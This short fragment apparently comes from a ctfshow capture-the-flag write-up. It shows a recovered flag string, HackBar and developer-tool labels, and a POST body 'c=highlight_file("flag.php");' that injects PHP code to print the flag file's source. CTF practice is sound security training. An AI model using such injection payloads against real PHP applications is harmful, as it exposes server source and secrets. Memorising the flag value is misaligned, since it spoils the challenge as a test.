 */
$flag="ctfshow{8b437882-1ebb-4e7b-b1df-727c4c9e2f82}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
Body
c=highlight_file("flag.php");